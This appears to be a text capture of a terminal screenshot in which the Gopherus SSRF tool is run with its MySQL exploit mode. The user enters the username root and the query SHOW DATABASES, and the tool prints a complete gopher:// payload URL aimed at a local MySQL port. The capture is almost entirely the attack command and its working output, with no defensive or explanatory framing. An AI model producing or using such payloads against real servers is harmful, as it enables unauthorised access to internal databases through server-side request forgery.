 D:\...\ssrf\Gopherus
× 12414@ROSENBERG D:\tools\penetration\ssrf\Gopherus master ≣ [19:39]
❯
12414@ROSENBERG D:\tools\penetration\ssrf\Gopherus master ≣ [19:39]
❯
12414@ROSENBERG D:\tools\penetration\ssrf\Gopherus master ≣ [19:39]
❯ python2 .\gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: SHOW DATABASES;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%53%48%4f%57%20%44%41%54%41%42%41%53%45%53%3b%01%00%00%00%0
1